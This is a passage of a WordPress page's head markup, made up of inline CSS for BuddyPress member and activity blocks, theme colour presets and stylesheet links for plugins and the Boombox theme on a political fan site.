.member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
